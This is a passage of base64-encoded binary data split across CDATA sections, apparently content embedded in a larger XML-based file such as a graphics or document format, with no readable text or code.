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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
